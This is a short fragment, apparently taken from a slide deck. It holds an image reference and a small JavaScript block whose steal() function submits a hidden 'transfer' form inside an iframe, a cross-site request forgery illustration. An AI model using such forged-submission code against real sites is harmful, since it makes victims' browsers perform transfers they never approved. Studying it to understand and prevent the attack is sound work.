 <script type="text/javascript">
function steal()
{
iframe = document.frames["steal"];
iframe.document.Submit("transfer");
}
</script>